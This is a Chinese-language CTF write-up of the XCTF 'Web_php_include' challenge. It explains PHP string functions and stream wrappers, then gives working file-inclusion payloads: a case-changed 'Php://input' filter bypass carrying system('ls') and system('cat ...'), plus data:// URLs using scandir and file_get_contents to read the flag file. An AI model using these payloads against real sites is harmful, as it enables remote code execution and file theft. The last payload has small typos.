XCTF Web_php_include

Posted darklee

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XCTF Web_php_include相关的知识,希望对你有一定的参考价值。



一.进入实验环境显示一段php代码

1.show_source() 函数对文件进行语法高亮显示。

2.strstr() 函数搜索字符串在另一字符串中是否存在,如果是,返回该字符串及剩余部分,否则返回 FALSE。

该函数是区分大小写的。如需进行不区分大小写的搜索,请使用 stristr() 函数。

strstr(string,search,before_search) ,该函数有三个参数 :

| 参数 | 描述 |

|---|---|

| string | 必需。规定被搜索的字符串。 |

| search | 必需。规定要搜索的字符串。如果该参数是数字,则搜索匹配该数字对应的 ASCII 值的字符。 |

| before_search |

可选。一个默认值为 "false" 的布尔值。如果设置为 "true",它将返回 search 参数第一次出现之前的字符串部分。

|



3.str_replace() 函数以其他字符替换字符串中的一些字符(区分大小写)。

该函数必须遵循下列规则:

- 如果搜索的字符串是数组,那么它将返回数组。

- 如果搜索的字符串是数组,那么它将对数组中的每个元素进行查找和替换。

- 如果同时需要对数组进行查找和替换,并且需要执行替换的元素少于查找到的元素的数量,那么多余元素将用空字符串进行替换

- 如果查找的是数组,而替换的是字符串,那么替代字符串将对所有查找到的值起作用。

注释:该函数区分大小写。请使用 str_ireplace() 函数执行不区分大小写的搜索。

语法 : str_replace(find,replace,string,count)

4. php:// — 访问各个输入/输出流(I/O streams),说明 :PHP 提供了一些杂项输入/输出(IO)流,

允许访问 PHP 的输入输出流、标准输入输出和错误描述符, 内存中、磁盘备份的临时文件流

以及可以操作其他读取写入文件资源的过滤器。

*php://input可以读取没有处理过的POST数据。相较于$HTTP_RAW_POST_DATA而言,它给内存带来的压力较小,

并且不需要特殊的php.ini设置。php://input不能用于enctype=multipart/form-data。

*Content- Type取值为application/x-www-form-urlencoded时,php会将http请求body相应数据会填入到数 组$_POST,

填入到$_POST数组中的数据是进行urldecode()解析的结果。

*php://input读取不到$_GET数据。是因为$_GET数据作为query_path写在http请求头部(header)的PATH字段,

而不是写在http请求的body部分。

*只有 Content-Type 为 multipart/form-data 的时候,PHP 不会将 http 请求数据包中的相应数据填入 php: //input,

否则其它情况都会

二.实验步骤





1.通过代码审计可知,这道题应该和文件包含有关,输入的参数page中会被过滤掉 php://,但是两个函数都是区分大小写的,

因此我们可以采用 Php:// 来进绕过,有前面的可知 php://input 只能读取到post请求的数据,那么通过Burp抓包,以post

方式提交<?php system(‘ls‘) ?>,显示的结果如下:



得知flag文件后,通过cat命令查看 , 构造 <?php system(‘cat fl4gisisish3r3.php‘); ?> ,获得flag。



这里还有其他协议:

file:// — 访问本地文件系统

http:// — 访问 HTTP(s) 网址

ftp:// — 访问 FTP(s) URLs

php:// — 访问各个输入/输出流(I/O streams)

data:// — 数据(RFC 2397)

glob:// — 查找匹配的文件路径模式

phar:// — PHP 归档

ssh2:// — Secure Shell 2

rar:// — RAR

ogg:// — 音频流

expect:// — 处理交互式的流



以下用data://协议获得flag:

通过http://111.198.29.45:30115/?hello=&page=data://test/plain,<?php print_r(scandir(‘/var/www‘)); ?>



其中:scandir() 函数返回指定目录中的文件和目录的数组。

语法:scandir(directory,sorting_order,context);



先了解一下 file_get_contents() 函数:

file_get_contents() 把整个文件读入一个字符串中。

该函数是用于把文件的内容读入到一个字符串中的首选方法。如果服务器操作系统支持,还会使用内存映射技术来增强性能

用法:file_get_contents(path,include_path,context,start,max_length)

通过:http://111.198.29.45:30115/?hello=&page=data//text/plain,<?php file_get_contents(‘fl4gisisish3r3.php‘)); ?> 读取文件的内容

然后查看源代码即可得到flag。

以上是关于XCTF Web_php_include的主要内容,如果未能解决你的问题,请参考以下文章